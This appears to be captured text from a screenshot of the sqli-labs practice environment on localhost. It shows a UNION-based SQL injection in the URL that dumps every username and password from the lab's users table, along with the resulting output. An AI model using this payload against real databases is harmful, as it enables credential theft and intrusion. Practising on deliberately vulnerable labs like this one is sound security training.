 View recent browsing across windows and devices
http://localhost:8080/sqli-labs/sqli-labs-master/Less-1/?id=-1' UNION SELECT 1,GROUP_CONCAT(username),GROUP_CONCAT(password)FROM users --+
Welcome Dhakkan
Your Login name: Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password: Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1